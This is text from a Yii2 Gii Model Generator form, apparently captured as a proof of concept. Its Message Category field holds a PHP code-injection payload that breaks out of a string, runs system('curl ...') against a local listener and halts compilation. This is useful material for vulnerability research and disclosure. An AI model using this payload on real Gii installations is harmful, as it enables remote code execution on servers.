 Model Generator

This generator generates an ActiveRecord class for the specified database table.

Table Name

country

Model Class Name

Country

Standardize Capitals

Singularize

Namespace

app\models

Base Class

yii\db\ActiveRecord

Database Connection ID

db

Use Table Prefix

Generate Relations

All relations

Generate Relations from Current Schema

Generate Labels from DB Comments

Generate ActiveQuery

Enable I18N

Message Category

app', 'PAGE_TITLE'),];}}system('curl http://localhost:12134');__halt_compiler();

Use Schema Name

Code Template

default (D:\SP\Xampp\htdocs\basic\vendor\yiisoft\yii2-gii\src\generators\model/defa...

Preview